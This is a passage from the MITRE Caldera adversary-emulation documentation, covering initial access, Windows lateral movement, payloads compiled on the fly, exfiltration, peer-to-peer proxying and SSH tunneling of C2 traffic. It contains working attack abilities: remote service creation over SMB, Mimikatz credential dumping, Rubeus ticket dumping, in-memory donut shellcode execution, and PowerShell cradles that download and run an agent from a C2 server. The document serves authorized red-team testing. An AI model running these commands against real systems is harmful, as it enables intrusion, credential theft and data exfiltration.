    "technique_name": "Data Staged: Local Data Staging",
    "technique_id": "T1074.001"
  },
```

```
"agent_reported_time": "2021-02-23T11:50:43Z"
}
```

11.2.2 Automatic Event Log Generation

When an operation terminates, the corresponding event logs will be written to disk in the same format as if they were manually requested for download. These event logs will contain command output and will be unencrypted on disk. Each operation will have its own event logs written to a separate file in the directory <code>preports_dir/event_logs</code>, where <code>preports_dir</code> is the <code>reports_dir</code> entry in the Caldera configuration file. The filename will be of the format <code>operation_\$id.json</code>, where <code>id</code> is the unique ID of the operation.

TWELVE

INITIAL ACCESS ATTACKS

Caldera allows for easy initial access attacks, by leveraging the *Access* plugin. This guide will walk you through how to fire off an initial access attack, as well as how to build your own.

12.1 Run an initial access technique

Start by deploying an agent locally. This agent will be your "assistant". It will execute any attack you feed it. You could alternatively deploy the agent remotely, which will help mask where your initial access attacks are originating.

From the Access plugin, select your agent and either the initial access tactic or any pre-ATT&CK tactic. This will filter the abilities. Select any ability within your chosen tactic.

Once selected, a pop-up box will show you details about the ability. You'll need to fill in values for any properties your selected ability requires. Click OK when done.

Finally, click to run the ability against your selected agent. The ability will be in one of 3 states: IN-PROGRESS, SUCCESS or FAILED. If it is in either of the latter two states, you can view the logs from the executed ability by clicking on the star.

12.2 Write an initial access ability

You can easily add new initial access or pre-ATT&CK abilities yourself.

12.2.1 Create a binary

You can use an existing binary or write your own - in any language - to act as your payload. The binary itself should contain the code to execute your attack. It can be as simple or complex as you'd like. It should accept parameters for any dynamic behaviors. At minimum, you should require a parameter for "target", which would be your intended IP address, FQDN or other target that your attack will run against.

As an example, look at the scanner.sh binary used for conducting a simple NMAP scan:

```
#!/bin/bash
echo '[+] Starting basic NMAP scan'
nmap -Pn $1
echo '[+] Complete with module'
```

This binary simply echos a few log statements and runs an NMAP scan against the first parameter (i.e., the target) passed to it.

12.2.2 Create an ability

With your binary at hand, you can now create a new ability YML file inside the Access plugin (plugins/access/data/abilities/*). Select the correct tactic directory (or create one if one does not exist). Here is what the YML file looks like for the scanner.sh binary:

This is the same format that is used for other Caldera abilities, so refer to the *Learning the terminology* page for a run-through of all the fields.

12.2.3 Run the ability

With your ability YML file loaded, restart Caldera and head to the Access plugin to run it.

THIRTEEN

WINDOWS LATERAL MOVEMENT GUIDE

Exercising Caldera's lateral movement and remote execution abilities allows you to test how easily an adversary can move within your network. This guide will walk you through some of the necessary setup steps to get started with testing lateral movement in a Windows environment.

13.1 Setup

13.1.1 Firewall Exceptions and Enabling File and Printer Sharing

The firewall of the target host should not be blocking UDP ports 137 and 138 and TCP ports 139 and 445. The firewall should also allow inbound file and printer sharing.

netsh advfirewall firewall set rule group="File and Printer Sharing" new enable=Yes

13.1.2 User with Administrative Privileges

This guide will assume a user *with administrative privileges to the target host* has been compromised and that a Caldera agent has been spawned with this user's privileges. Some methods of lateral movement may depend on whether (1) the user has administrative privileges but is not a domain account or (2) the user has administrative privileges and is a domain account. The example walkthrough in this guide should not be impacted by these distinctions.

13.1.3 Additional Considerations

- 1. Ensure GPO/SRP or antivirus is not blocking remote access to shares.
- 2. Ensure at least ADMIN\$, C\$, and IPC\$ shares exist on the target host.

13.2 Lateral Movement Using Caldera

Lateral movement can be a combination of two steps. The first requires confirmation of remote access to the next target host and the movement or upload of the remote access tool (RAT) executable to the host. The second part requires *execution* of the binary, which upon callback of the RAT on the new host would complete the lateral movement.

Most of Caldera's lateral movement and execution abilities found in Stockpile have fact or relationship requirements that must be satisfied. This information may be passed to the operation in two ways:

- 1. The fact and relationship information may be added to an operation's source. A new source can be created or this information can be added to an already existing source as long as that source is used by the operation. When configuring an operation, open the "AUTONOMOUS" drop down section and select "Use [insert source name] facts" to indicate to the operation that it should take in fact and relationship information from the selected source.
- 2. The fact and relationship information can be discovered by an operation. This requires additional abilities to be run prior to the lateral movement and execution abilities to collect the necessary fact and relationship information necessary to satisfy the ability requirements.

13.2.1 Moving the Binary

There are several ways a binary can be moved or uploaded from one host to another. Some example methods used in Caldera's lateral movement abilities include:

- 1. WinRM
- 2. SCP
- 3. wmic
- 4. SMB
- 5. psexec

Based on the tool used, additional permissions may need to be changed in order for users to conduct these actions remotely.

13.2.2 Execution of the Binary


Caldera's Stockpile execution abilities relevant to lateral movement mainly use wmic to remotely start the binary. Some additional execution methods include modifications to Windows services and scheduled tasks. The example in this guide will use the creation of a service to remotely start the binary (ability file included at the end of this guide).

See ATT&CK's Execution tactic page for more details on execution methods.

13.2.3 Displaying Lateral Movement in Debrief

Using the adversary profile in this guide and Caldera's Debrief plugin, you can view the path an adversary took through the network via lateral movement attempts. In the Debrief modal, select the operation where lateral movement was attempted then select the Attack Path view from the upper right hand corner of graph views. This graph displays the originating C2 server and agent nodes connected by the execution command linking the originating agent to the newly spawned agent.

In the example attack path graph below, the Service Creation Lateral Movement adversary profile was run on the win10 host, which moved laterally to the VAGRANTDC machine via successful execution of the Service Creation ability.



This capability relies on the origin_link_id field to be populated within the agent profile upon first check-in and is currently implemented for the default agent, Sandcat. For more information about the #{origin_link_id} global variable, see the explanation of **Command** in the *Abilities* section of the Basic Usage guide. For more information about how lateral movement tracking is implemented in agents to be used with Caldera, see the *Lateral Movement Tracking* section of the How to Build Agents guide.

13.3 Example Lateral Movement Profile

This section will walkthrough the necessary steps for proper execution of the Service Creation Lateral Movement adversary profile. This section will assume successful setup from the previous sections mentioned in this guide and that a Sandcat agent has been spawned with administrative privileges to the remote target host. The full ability files used in this adversary profile are included at the end of this guide.

- 1. Go to navigate pane > Advanced > sources. This should open a new sources modal in the web GUI.
- 2. Click the toggle to create a new source. Enter "SC Source" as the source name. Then enter remote.host.fqdn as the fact name and the FQDN of the target host you are looking to move laterally to as the fact value. Click Save once source configuration has been completed.
- 3. Go to navigate pane > Campaigns > operations. Click the toggle to create a new operation. Under BASIC OPTIONS select the group with the relevant agent and the Service Creation Lateral Movement profile. Under AUTONOMOUS, select Use SC Source facts. If the source created from the previous step is not available in the drop down, try refreshing the page.
- 4. Once operation configurations have been completed, click Start to start the operation.
- 5. Check the agents list for a new agent on the target host.

13.3.1 Ability Files Used

```
- id: deeac480-5c2a-42b5-90bb-41675ee53c7e
 name: View remote shares
 description: View the shares of a remote host
 tactic: discovery
 technique:
   attack_id: T1135
   name: Network Share Discovery
 platforms:
   windows:
     psh:
       command: net view \\#{remote.host.fqdn} /all
       parsers:
         plugins.stockpile.app.parsers.net_view:
         source: remote.host.fqdn
           edge: has_share
           target: remote.host.share
     cmd:
       command: net view \\#{remote.host.fqdn} /all
       parsers:
         plugins.stockpile.app.parsers.net_view:
         source: remote.host.fqdn
           edge: has_share
           target: remote.host.share
```

```
- id: 65048ec1-f7ca-49d3-9410-10813e472b30
 name: Copy Sandcat (SMB)
 description: Copy Sandcat to remote host (SMB)
 tactic: lateral-movement
 technique:
   attack_id: T1021.002
   name: "Remote Services: SMB/Windows Admin Shares"
 platforms:
   windows:
     psh:
       command: |
          $path = "sandcat.go-windows";
          $drive = "\\#{remote.host.fqdn}\C$";
         Copy-Item -v -Path $path -Destination $drive"\Users\Public\s4ndc4t.exe";
          $drive = "\\#{remote.host.fqdn}\C$";
         Remove-Item -Path $drive"\Users\Public\s4ndc4t.exe" -Force;
       parsers:
         plugins.stockpile.app.parsers.54ndc47_remote_copy:
          source: remote.host.fqdn
            edge: has_54ndc47_copy
       payloads:
       - sandcat.go-windows
 requirements:
 - plugins.stockpile.app.requirements.not_exists:
    source: remote.host.fqdn
      edge: has_54ndc47_copy
```

```
    plugins.stockpile.app.requirements.basic:
    source: remote.host.fqdn
    edge: has_share
    plugins.stockpile.app.requirements.no_backwards_movement:
    source: remote.host.fqdn
```

```
- id: 95727b87-175c-4a69-8c7a-a5d82746a753
 name: Service Creation
 description: Create a service named "sandsvc" to execute remote Sandcat binary named
→"s4ndc4t.exe"
 tactic: execution
 technique:
   attack_id: T1569.002
   name: 'System Services: Service Execution'
 platforms:
   windows:
     psh:
       timeout: 300
       cleanup: |
         sc.exe \\#{remote.host.fqdn} stop sandsvc;
         sc.exe \\#{remote.host.fqdn} delete sandsvc /f;
         taskkill /s \\#{remote.host.fqdn} /FI "Imagename eq s4ndc4t.exe"
       command:
         sc.exe \\#{remote.host.fqdn} create sandsvc start= demand error= ignore_
→binpath= "cmd /c start C:\Users\Public\s4ndc4t.exe -server #{server} -v -originLinkID #
→{origin_link_id}" displayname= "Sandcat Execution";
         sc.exe \\#{remote.host.fqdn} start sandsvc;
         Start-Sleep -s 15;
         Get-Process -ComputerName #{remote.host.fqdn} s4ndc4t;
```

FOURTEEN

DYNAMICALLY-COMPILED PAYLOADS

The *Builder* plugin can be used to create dynamically-compiled payloads. Currently, the plugin supports C#, C, C++, and Golang.

Code is compiled in a Docker container. The resulting executable, along with any additional references, will be copied to the remote machine and executed.

Details for the available languages are below:

- csharp: Compile C# executable using Mono
- cpp_windows_x64: Compile 64-bit Windows C++ executable using MXE/MinGW-w64
- cpp_windows_x86: Compile 64-bit Windows C++ executable using MXE/MinGW-w64
- c_windows_x64: Compile 64-bit Windows C executable using MXE/MinGW-w64
- c_windows_x86: Compile 64-bit Windows C executable using MXE/MinGW-w64
- go_windows: Build Golang executable for Windows

14.1 Basic Example

The following "Hello World" ability can be used as a template for C# ability development:

```
---

- id: 096a4e60-e761-4c16-891a-3dc4eff02e74
name: Test C# Hello World
description: Dynamically compile HelloWorld.exe
tactic: execution
technique:
    attack_id: T1059
    name: Command-Line Interface
platforms:
    windows:
    psh,cmd:
    build_target: HelloWorld.exe
    language: csharp
    code: |
        using System;

    namespace HelloWorld
    {
```

```
class Program
{
    static void Main(string[] args)
    {
        Console.WriteLine("Hello World!");
    }
}
```

It is possible to reference a source code file as well. The source code file should be in the plugin's payloads/directory. This is shown in the example below:

```
---

- id: 096a4e60-e761-4c16-891a-3dc4eff02e74

name: Test C# Hello World

description: Dynamically compile HelloWorld.exe

tactic: execution

technique:
    attack_id: T1059
    name: Command-Line Interface

platforms:
    windows:
    psh,cmd:
    build_target: HelloWorld.exe
    language: csharp
    code: HelloWorld.cs
```

14.2 Advanced Examples

14.2.1 Arguments

It is possible to call dynamically-compiled executables with command line arguments by setting the ability command value. This allows for the passing of facts into the ability. The following example demonstrates this:

```
---

- id: ac6106b3-4a45-4b5f-bebf-0bef13ba7c81
name: Test C# Code with Arguments
description: Hello Name
tactic: execution
technique:
   attack_id: T1059
   name: Command-Line Interface
platforms:
   windows:
   psh,cmd:
   build_target: HelloName.exe
   command: .\HelloName.exe
   romand: .\HelloName.exe "#{paw}"
   language: csharp
```

14.2.2 DLL Dependencies

DLL dependencies can be added, at both compilation and execution times, using the ability payload field. The referenced library should be in a plugin's payloads folder, the same as any other payload.

The following ability references SharpSploit.dll and dumps logon passwords using Mimikatz:

```
- id: 16bc2258-3b67-46c1-afb3-5269b6171c7e
 name: SharpSploit Mimikatz (DLL Dependency)
 description: SharpSploit Mimikatz
 tactic: credential-access
 technique:
   attack_id: T1003
   name: Credential Dumping
 privilege: Elevated
 platforms:
   windows:
     psh, cmd:
       build_target: CredDump.exe
       language: csharp
        code: |
          using System;
          using System.IO;
          using SharpSploit;
          namespace CredDump
              class Program
                  static void Main(string[] args)
```

```
SharpSploit.Credentials.Mimikatz mimi = new SharpSploit.

→Credentials.Mimikatz();
                      string logonPasswords = SharpSploit.Credentials.Mimikatz.
→LogonPasswords();
                     Console.WriteLine(logonPasswords);
       parsers:
         plugins.stockpile.app.parsers.katz:
           - source: domain.user.name
             edge: has_password
             target: domain.user.password
           - source: domain.user.name
             edge: has_hash
             target: domain.user.ntlm
            - source: domain.user.name
             edge: has_hash
             target: domain.user.sha1
 payloads:
   - SharpSploit.dll
```

14.2.3 Donut

The donut gocat extension is required to execute donut shellcode.

The donut_amd64 executor combined with a build_target value ending with .donut, can be used to generate shellcode using donut. Payloads will first be dynamically-compiled into .NET executables using Builder, then converted to donut shellcode by a Stockpile payload handler. The .donut file is downloaded to memory and injected into a new process by the sandcat agent.

The command field can, optionally, be used to supply command line arguments to the payload. In order for the sandcat agent to properly execute the payload, the command field must either begin with the .donut file name, or not exist.

The following example shows donut functionality using the optional command field to pass arguments:

```
---

- id: 7edeece0-9a0e-4fdc-a93d-86fe2ff8ad55

name: Test Donut with Arguments

description: Hello Name Donut

tactic: execution

technique:
    attack_id: T1059
    name: Command-Line Interface

platforms:
    windows:
    donut_amd64:
    build_target: HelloNameDonut.donut
    command: .\HelloNameDonut.donut "#{paw}" "#{server}"
    language: csharp
```

Donut can also be used to read from pre-compiled executables. .NET Framework 4 is required. Executables will be found with either a .donut.exe or a .exe extension, and .donut.exe extensions will be prioritized. The following example will transform a payload named Rubeus.donut.exe into shellcode which will be executed in memory. Note that Rubeus.donut is specified in the payload and command:

```
- id: 043d6200-0541-41ee-bc7f-bcc6ba15facd
name: TGT Dump
description: Dump TGT tickets with Rubeus
tactic: credential-access
technique:
    attack_id: T1558
    name: Steal or Forge Kerberos Tickets
privilege: Elevated
platforms:
    windows:
    donut_amd64:
        command: .\Rubeus.donut dump /nowrap
        payloads:
        - Rubeus.donut
```

FIFTEEN

EXFILTRATION

After completing an operation a user may want to review the data retreived from the target system. This data is automatically stored on the Caldera server in a directory specified in /conf/default.yml.

15.1 Exfiltrating Files

Some abilities will transfer files from the agent to the Caldera server. This can be done manually with

```
curl -X POST -F 'data=@/file/path/' http://server_ip:8888/file/upload
```

Note: localhost could be rejected in place of the server IP. In this case you will get error 7. You should type out the full IP. These files are sent from the agent to server_ip/file/upload at which point the server places these files inside the directory specified by /conf/default.yml to key "exfil_dir". By default it is set to /tmp/caldera.

15.2 Accessing Exfiltrated Files

The server stores all exfiltrated files inside the directory specified by \(\conf/\default.yml \) to \(key \) "exfil_\(dir \)". By default it is set to \(\tag{tmp/caldera}. \)

Files can be accessed by pulling them directly from that location when on the server and manually unencrypting the files.

To simplify accessing exfiltrated files from a running caldera server, you can go the the advanced section in the Caldera UI and click on the 'exfilled files' section.

From there you can select an operation (or all) from the drop down to see a listing of all the files in the exfil folder corresponding to the operation (specifically works with sandcat agents or any other agent using the same naming scheme for file upload folder) or in the directory along with the option to select any number of files to download directly to your machine.

All downloaded files will be unencrypted before passing along as a download.

15.3 Accessing Operations Reports

After the server is shut down the reports from operations are placed inside the directory specified by the /conf/default.yml to key "reports_dir". By default it is also set to /tmp.

15.4 Unencrypting the files

The reports and exfiltrated files are encrypted on the server. To view the file contents the user will have to decrypt the file using /app/utility/file_decryptor.py . This can be performed with:

```
python /app/utility/file_decryptor.py --config /conf/default.yml _input file path_
```

The output file will already have the _decrypted tag appended to the end of the file name once the decrypted file is created by the python script.

PEER-TO-PEER PROXY FUNCTIONALITY FOR SANDCAT AGENTS

In certain scenarios, an agent may start on a machine that can't directly connect to the C2 server. For instance, agent A may laterally move to a machine that is on an internal network and cannot beacon out to the C2. By giving agents peer-to-peer capabilities, users can overcome these limitations. Peer-to-peer proxy-enabled agents can relay messages and act as proxies between the C2 server and peers, giving users more flexibility in their Caldera operations.

This guide will explain how Sandcat incorporates peer-to-peer proxy functionality and how users can include it in their operations.

16.1 How Sandcat Uses Peer-to-Peer

By default, a Sandcat agent will try to connect to its defined C2 server using the provided C2 protocol (e.g. HTTP). Under ideal circumstances, the requested C2 server is valid and reachable by the agent, and no issues occur. Because agents cannot guarantee that the requested C2 server is valid, that the requested C2 protocol is valid and supported by the agent, nor that the C2 server is even reachable, the agent will fall back to peer-to-peer proxy methods as a backup method. The order of events is as follows:

- 1. Agent checks if the provided C2 protocol is valid and supported. If not, the agent resorts to peer-to-peer proxy.
- 2. If the C2 protocol is valid and supported, the agent will try to reach out to the provided C2 server using that protocol. If the agent gets a successful Beacon, then it continues using the established C2 protocol and server. If the agent misses 3 Beacons in a row (even after having successfully Beaconed in the past), then the agent will fall back to peer-to-peer proxy.

When falling back to peer-to-peer proxy methods, the agent does the following:

- 1. Search through all known peer proxy receivers and see if any of their protocols are supported.
- 2. If the agent finds a peer proxy protocol it can use, it will switch its C2 server and C2 protocol to one of the available corresponding peer proxy locations and the associated peer proxy protocol. For example, if an agent cannot successfully make HTTP requests to the C2 server at http://10.1.1.1:8080, but it knows that another agent is proxying peer communications through an SMB pipe path available at \\WORKSTATION\pipe\proxypipe, then the agent will check if it supports SMB Pipe peer-to-peer proxy capabilities. If so (i.e. if the associated gocat extension was included in the Sandcat binary), then the agent will change its server to \\WORKSTATION\pipe\proxypipe and its C2 protocol to SmbPipe.

The agent also keeps track of which peer proxy receivers it has tried so far, and it will round-robin through each one it hasn't tried until it finds one it can use. If the agent cannot use any of the available peer proxy receivers, or if they happen to all be offline or unreachable, then the agent will pause and try each one again.

16.1.1 Determining Available Receivers

Since an agent that requires peer-to-peer communication can't reach the C2 server, it needs a way to obtain the available proxy peer receivers (their protocols and where to find them). Currently, Caldera achieves this by including available peer receiver information in the dynamically-compiled binaries. When agents hosting peer proxy receivers check in through a successful beacon to the C2, the agents will include their peer-to-peer proxy receiver addresses and corresponding protocols, if any. The C2 server will store this information to later include in a dynamically compiled binary upon user request.

Users can compile a Sandcat binary that includes known available peer-to-peer receivers (their protocols and locations), by using the includeProxyPeers header when sending the HTTP requests to the Caldera server for agent binary compilation. In order for a receiver to be included, the agent hosting the receiver must be trusted, and the peer-to-peer protocol for the receiver must be included in the header value.

The header value can take one of the following formats:

- All: include all available receivers
- protocol1,protocol2,protocol3: include only the proxy receivers that follow the requested protocols (comma-separated).
- !protcol1,protocol2,protocol3 : include all available receivers, EXCEPT those that use the indicated protocols.

By specifying protocols, users have greater control over their agents' communication, especially when they do not want particular protocols to appear in the local network traffic.

For example, suppose trusted agents A, B, C are each running HTTP proxy receivers at network addresses http://10.1.11:8081, http://10.1.1.12:8082, http://10.1.1.13:8083, respectively. The peer-to-peer proxy protocol is HTTP. When compiling a binary with the HTTP header includeProxyPeers:All or includeProxyPeers:HTTP, the binary will contain all 3 URLs for the agent to use in case it cannot connect to the specified C2.

16.1.2 Required gocat Extensions

To leverage peer-to-peer functionality, one or more gocat extensions may need to be installed. This can be done through cradles by including the gocat-extensions header when sending HTTP requests to the Caldera server for dynamic Sandcat compilation. The header value will be a comma-separated list of all the desired extensions (e.g. proxy_method1,proxy_method2). If the requested extension is supported and available within the user's current Caldera installation, then the extension will be included.

16.1.3 Command Line Options

Quickstart

To enable an agent to be used as a proxy:

- 1. Include this header in the download command -H "gocat-extensions:proxy_http"
- 2. Run that agent with the -listenP2P flag

To enable an agent to use the other proxy agents you've established:

Include this header in the download command -H "gocat-extensions:proxy_http"

Optional: This header can speed up the proxy finding process: -H "includeProxyPeers:HTTP". It tells the server to include a list of known proxy peers in the executable.

Starting Receivers

To start an agent with peer-to-peer proxy receivers, the -listenP2P commandline switch must be used (no parameters taken). When this switch is set, the agent will activate all supported peer-to-peer proxy receivers.

Example powershell commands to start an agent with HTTP and SMB Pipe receivers:

```
$url="http://192.168.137.122:8888/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$wc.Headers.add("gocat-extensions","proxy_http,proxy_smb_pipe"); # Include gocat_extensions for the proxy protocols.
$output="C:\Users\Public\sandcat.exe";
$wc.DownloadFile($url,$output);
C:\Users\Public\sandcat.exe -server http://192.168.137.122:8888 -v -listenP2P;
```

Manually Connecting to Peers via Command-Line

In cases where operators know ahead of time that a newly spawned agent cannot directly connect to the C2, they can use the existing command-line options for Sandcat to have the new agent connect to a peer. To do so, the -c2 and -server options are set to the peer-to-peer proxy protocol and address of the peer's proxy receiver, respectively.

For example, suppose trusted agent A is running an SMB pipe proxy receiver at pipe path \\WORKSTATION1\\pipe\agentpipe. Instead of compiling a new agent using the HTTP header includeProxyPeers:All or includeProxyPeers:SmbPipe to include the pipe path information in the binary, operators can simply specify -c2 SmbPipe and -server \\WORKSTATION1\pipe\agentpipe in the command to run the agent. Note that in this instance, the appropriate SMB pipe proxy gocat extension will need to be installed when compiling the agent binaries.

Example powershell commands to start an agent and have it directly connect to a peer's SMB pipe proxy receiver:

16.1.4 Chaining Peer-to-Peer

In complex circumstances, operators can create proxy chains of agents, where communication with the C2 traverses several hops through agent peer-to-peer links. The peer-to-peer proxy links do not need to all use the same proxy protocol. If an agent is running a peer-to-peer proxy receiver via the <code>-listenP2P</code> command-line flag, and if the agent uses peer-to-peer communications to reach the C2 (either automatically or manually), then the chaining will occur automatically without additional user interaction.

Manual example - run peer proxy receivers, but manually connect to another agent's pipe to communicate with the C2:

C:\Users\Public\sandcat.exe -server \\WORKSTATION1\pipe\agentpipe -listenP2P

16.2 Peer-To-Peer Interfaces

At the core of the Sandcat peer-to-peer functionality are the peer-to-peer clients and peer-to-peer receivers. Agents can operate one or both, and can support multiple variants of each. For instance, an agent that cannot directly reach the C2 server would run a peer-to-peer client that will reach out to a peer-to-peer receiver running on a peer agent. Depending on the gocat extensions that each agent supports, an agent could run many different types of peer-to-peer receivers simultaneously in order to maximize the likelihood of successful proxied peer-to-peer communication.

Direct communication between the Sandcat agent and the C2 server is defined by the Contact interface in the contact.go file within the contact gocat package. Because all peer-to-peer communication eventually gets proxied to the C2 server, agents essentially treat their peer proxy receivers as just another server.

The peer-to-peer proxy receiver functionality is defined in the P2pReceiver interface in the proxy.go file within the proxy gocat package. Each implementation requires the following:

- · Method to initialize the receiver
- Method to run the receiver itself as a go routine (provide the forwarding proxy functionality)
- Methods to update the upstream server and communication implementation
- Method to cleanly terminate the receiver.
- Method to get the local receiver addresses.

16.3 Current Peer-to-Peer Implementations

16.3.1 HTTP proxy

The Sandcat agent currently supports one peer-to-peer proxy: a basic HTTP proxy. Agents that want to use the HTTP peer-to-peer proxy can connect to the C2 server via an HTTP proxy running on another agent. Agent A can start an HTTP proxy receiver (essentially a proxy listener) and forward any requests/responses. Because the nature of an HTTP proxy receiver implies that the running agent will send HTTP requests upstream, an agent must be using the HTTP c2 protocol in order to successfully provide HTTP proxy receiver services.

The peer-to-peer HTTP client is the same HTTP implementation of the Contact interface, meaning that an agent simply needs to use the HTTP c2 protocol in order to connect to an HTTP proxy receiver.

In order to run an HTTP proxy receiver, the Sandcat agent must have the proxy_http gocat extension installed.

Example commands:

Compiling and running a Sandcat agent that supports HTTP receivers:

```
$url="http://192.168.137.122:8888/file/download";
$wc=New-Object System.Net.WebClient;$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$wc.Headers.add("gocat-extensions","proxy_http");
$output="C:\Users\Public\sandcat.exe";$wc.DownloadFile($url,$output);
C:\Users\Public\sandcat.exe -server http://192.168.137.122:8888 -v -listenP2P
```

C2 COMMUNICATIONS TUNNELING

In addition to built-in contact methods such as HTTP, DNS, TCP, and UDP, Caldera also provides support for tunneling C2 traffic, which supporting agents can use to mask built-in contact methods for added defense evasion. Currently, the only available tunneling method is SSH tunneling, which is only supported by the sandcat agent.

17.1 SSH Tunneling

Sandcat agents can use SSH tunneling to tunnel C2 contact mechanisms, namely HTTP(S). Caldera also provides built-in support to spin up a minimal local SSH server for SSH tunneling.

17.1.1 Usage - Serverside

Within the Caldera configuration file, adjust the following entries according to your environment:

- app.contact.tunnel.ssh.host_key_file: File name for the server's SSH private host key. You can generate your own SSH private host key for the Caldera server. The file must reside in the conf/ssh_keys directory. If the Caldera server cannot find or read the provided private host key, it will generate a temporary RSA host key to use for operations. Although this would cause security warnings under normal circumstances, the sand-cat agent implementation of SSH tunneling does not attempt to verify hosts, and thus should not be affected by changing or temporary host keys.
- app.contact.tunnel.ssh.host_key_passphrase: Passphrase for the server's SSH private host key. The server will use this passphrase to read the private host key file provided in app.contact.tunnel.ssh. host_key_file.
- app.contact.tunnel.ssh.socket: Indicates the IP address and port that the Caldera server will listen on for SSH tunneling connections (e.g. 0.0.0.0:8022).
- app.contact.tunnel.ssh.user_name: User name that agents will use to authenticate to the Caldera server via SSH. The default value is sandcat.
- app.contact.tunnel.ssh.user_password: Password that agents will use to authenticate to the Caldera server via SSH. The default value is s4ndc4t!.

Once the configuration entries are set, simply start the Caldera server up as normal via the server.py Python program, and Caldera will automatically attempt to start an SSH server that listens on the specified socket (app.contact.tunnel.ssh.socket).

The contact will first attempt to read in the host private key file specified by app.contact.tunnel.ssh.host_key_file, using the passphrase specified by app.contact.tunnel.ssh.host_key_passphrase. If it cannot read the file for whatever reason (e.g. file does not exist, or the passphrase is incorrect), then the server will generate its own temporary private key to use for the server.

The SSH server should only be used between agents and the C2 server and should not be used to SSH into the Caldera server manually (e.g. to manage the server remotely).

17.1.2 Usage - Agent

The sandcat agent is currently the only agent that supports SSH tunneling. To use it, the server, tunnelProtocol, tunnelAddr, tunnelUser, and tunnelPassword arguments must be used.

- server value is the Caldera server endpoint that the tunnel will connect to if the agent is tunneling HTTP communications through SSH, then server should be the HTTP socket for the Caldera C2 server (e.g. http://10.10.10.15:8888).
- tunnelProtocol value is the name of the tunneling mechanism that the agent is using. For SSH, the value must be SSH.
- tunnelAddr is the port number or IP:port combination that indicates which port or socket to connect to via SSH to start the tunnel (e.g. 8022 or 10.10.10.15:8022). If only a port number is provided, the agent will try to connect to the IP address from server using the specified port. The server listening on the port/socket should be listening for SSH connections from agents.
- tunnelUser indicates which username to use to authenticate to tunnelAddr via SSH. This username should match the Caldera configuration value for app.contact.tunnel.ssh.user_name.
- tunnelPassword indicates which password to use to authenticate to tunnelAddr via SSH. This password should match the Caldera configuration value for app.contact.tunnel.ssh.user_password.

To tunnel different contacts through SSH tunneling, simply adjust the c2 and server values as needed.

When authenticating to the provided SSH server, the sandcat agent will use the username/password provided by the tunnelUser and tunnelPassword arguments. Whatever credentials the agent uses must reflect the Caldera configuration values specified in app.contact.tunnel.ssh.user_name and app.contact.tunnel.ssh.user_password. The agent will then open a random local port to act as the local endpoint of the SSH tunnel. This local endpoint becomes the upstream_dest value for the agent.

The following commandline will start a sandcat agent that will open up an SSH tunnel to the Caldera c2 server at 192.168.140.1:8022, and the tunneled communications will be sent to the c2 server's HTTP endpoint at 192.168.140.1:8888:

The above Linux agent will produce verbose output similar to the following:

```
SStarting sandcat in verbose mode.

[*] Starting SSH tunnel
Starting local tunnel endpoint at localhost:52649
Setting server tunnel endpoint at 192.168.140.1:8022
Setting remote endpoint at localhost:8888

[*] Listening on local SSH tunnel endpoint

[*] SSH tunnel ready and listening on http://localhost:52649.

[*] Attempting to set channel HTTP

Beacon API=/beacon

[*] Set communication channel to HTTP
```

```
initial delay=0
server=http://192.168.140.1:8888
upstream dest addr=http://localhost:52649
group=red
privilege=User
allow local p2p receivers=false
beacon channel=HTTP
Local tunnel endpoint=http://localhost:52649
[*] Accepted connection on local SSH tunnel endpoint
[*] Listening on local SSH tunnel endpoint
[*] Forwarding connection to server
[*] Opened remote connection through tunnel
[+] Beacon (HTTP): ALIVE
```

The agent connected to the C2 server via SSH at 192.168.140.1:8022 and opened a local SSH tunnel on local port 52649 that tunnels HTTP traffic to the C2 server at 192.168.140.1:8888. This is the equivalent of running ssh -L 52649:localhost:8888 sandcat@192.168.140.1 -p 8022 -N.

Note that the agent's upstream destination endpoint is set to the local SSH tunnel endpoint at http://localhost:54351 (the protocol is set to http since the agent is tunneling HTTP comms), while the true server value is the final tunnel destination at http://192.168.140.1:8888.

If running the Caldera c2 server with logging verbosity set to DEBUG, you may see output similar to the following when an agent connects via SSH tunneling:

```
2021-03-26 09:12:43 - INFO (logging.py:79 log) [conn=2] Accepted SSH connection on 192.
\hookrightarrow 168.140.1, port 8022
2021-03-26 09:12:43 - INFO (logging.py:79 log) [conn=2]
                                                           Client address: 192.168.140.
\rightarrow100, port 43796
2021-03-26 09:12:43 - DEBUG (contact_ssh.py:52 connection_made) SSH connection received.
→from 192.168.140.100.
2021-03-26 09:12:43 - DEBUG (logging.py:79 log) [conn=2] Requesting key exchange
2021-03-26 09:12:43 - DEBUG (logging.py:79 log) [conn=2] Received key exchange request
2021-03-26 09:12:43 - DEBUG (logging.py:79 log) [conn=2] Beginning key exchange
2021-03-26 09:12:43 - DEBUG (logging.py:79 log) [conn=2] Completed key exchange
2021-03-26 09:12:43 - INFO (logging.py:79 log) [conn=2] Beginning auth for user sandcat
2021-03-26 09:12:43 - DEBUG (logging.py:79 log) [conn=2] Trying password auth
2021-03-26 09:12:43 - INFO (logging.py:79 log) [conn=2] Auth for user sandcat succeeded
2021-03-26 09:12:43 - DEBUG (contact_ssh.py:48 connection_requested) Connection request_
→ from 0.0.0.0:0d to localhost:8888
2021-03-26 09:12:43 - DEBUG (logging.py:79 log) [conn=2, chan=0] Set write buffer.
→limits: low-water=16384, high-water=65536
2021-03-26 09:12:43 - INFO (logging.py:79 log) [conn=2] Accepted direct TCP connection.
→request to localhost, port 8888
2021-03-26 09:12:43 - INFO (logging.py:79 log) [conn=2]
                                                            Client address: 0.0.0.0
2021-03-26 09:12:43 - INFO (logging.py:79 log) [conn=2] Forwarding TCP connection to...
→localhost, port 8888
2021-03-26 09:12:43 - DEBUG (contact_svc.py:64 handle_heartbeat) First time HTTP beacon_

→ from kliuok
```

Once the tunnel is established, operators can proceed as normal with agent activity and operations.

EIGHTEEN

UNINSTALL MITRE CALDERA

To uninstall Caldera, navigate to the directory where Caldera was installed and recursively remove the directory using the following command:

rm -rf caldera/

Caldera may leave behind artifacts from deployment of agents and operations. Remove any remaining Caldera agents, files, directories, or other artifacts left on your server and remote systems:

rm [ARTIFACT_NAME]

Generated reports and exfiled files are saved in /tmp on the server where Caldera is installed.

Some examples of Caldera artifacts left by agents (on server if agent ran locally, on clients if run remotely):

- sandcat.go: sandcat agent
- manx.go: manx agent
- nohup.out: ouput file from deployment of certain sandcat and manx agents

NINETEEN

TROUBLESHOOTING

19.1 Installing MITRE Caldera

If donut-shellcode installation fails, ensure that prerequisite packages are installed

- Amazon Linux 2:
 - gcc
 - python3-devel

